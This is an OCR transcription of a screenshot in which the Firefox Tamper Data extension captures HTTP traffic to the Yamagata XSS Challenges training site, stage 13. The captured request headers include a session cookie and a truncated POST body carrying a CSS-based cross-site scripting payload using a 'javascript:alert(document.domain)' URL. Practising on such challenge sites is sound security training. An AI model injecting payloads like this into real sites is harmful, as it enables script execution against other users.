 Applications Places Tue Nov 17, 3:08 PM root
Tamper Data - Ongoing requests
Start Tamper Stop Tamper Clear Options Help
Filter Show All
Time Duration Total Duration Size Method Status Content Type URL Load Flags
15:08:18.018 6905 ms 7551 ms 1802 POST 200 text/html http://xss-quiz.i... LOAD_DOCUMENT_URI ...
15:08:25.017 0 ms 0 ms unknown GET pending unknown http://xss-quiz.i... LOAD_NORMAL
15:08:25.018 0 ms 0 ms unknown GET pending unknown http://xss-quiz.i... LOAD_NORMAL
15:08:25.035 72 ms 72 ms -1 GET 304 application/x-unknown-c... http://www.go... LOAD_NORMAL
15:08:25.163 401 ms 401 ms 35 GET 200 image/gif http://www.go... LOAD_NORMAL
15:08:25.580 70 ms 70 ms 35 GET 200 image/gif http://www.go... LOAD_NORMAL
Request Header... Request Header Value
Host xss-quiz.int21h.jp
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Ic...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Referer http://xss-quiz.int21h.jp/stage13_0.php?sid=268964d09774fc500f2a269b...
Cookie PHPSESSID=plv6pam9f405luiiuhc9ihhkp1; __utma=251560719.2030157...
Connection keep-alive
Content-Type application/x-www-form-urlencoded
Content-Length 78
POSTDATA p1=background-color:#f00;background:url("javascript:alert(document.domai...
Response Header Name Response Header Value
Status OK - 200
Date Tue, 17 Nov 2015 09:18:02 GMT
Server Apache
X-XSS-Protection 0
X-UA-Compatible IE=EmulateIE7
Expires Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma no-cache
Content-Length 1802
Connection close
Content-Type text/html; charset=UTF-8
Yamagata XSS Challenges (by y... Gmail - xss solution f... / [Cross Site Request F... Tamper Data - Ongoi...